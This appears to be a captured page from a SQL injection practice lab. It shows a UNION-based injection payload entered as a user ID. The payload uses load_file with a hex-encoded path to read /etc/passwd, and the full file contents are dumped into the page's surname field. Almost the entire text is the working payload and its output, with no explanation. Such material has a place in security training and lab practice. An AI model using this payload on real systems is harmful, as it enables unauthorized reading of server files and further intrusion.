 User ID: Submit
ID: 1' and 1=2 union select 1,load_file(0x2F6574632F706173737764);#
First name: 1
Surname: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin